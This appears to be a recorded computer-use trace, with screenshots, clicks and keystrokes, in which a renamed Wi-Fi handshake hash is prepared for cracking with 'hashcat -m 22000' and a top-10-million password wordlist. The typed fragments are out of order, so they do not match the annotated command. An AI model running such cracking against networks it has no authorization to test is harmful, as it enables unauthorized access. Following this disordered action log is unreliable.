
click(242, 280)

- Rename the hash file in the hashcat folder to jackson.hc22000
double_click(452, 344)

scroll(down, 3)

click(258, 449)

text(jackson.hc22000)

- Enter C:\Windows\System32\cmd.exe in the hashcat folder's address bar
click(282, 497)

text(C:\Windows\System32\cmd.exe)

- Compose hashcat -m 22000 --potfile-disable jackson.hc22000 top10m.txt at the hashcat folder prompt
key(Enter)

text(color)

mouse_move(753, 310)

text(hash)

text(cat)

text(--potfile-)

text(disable)

text(-m)

text(-m)

text(22000)
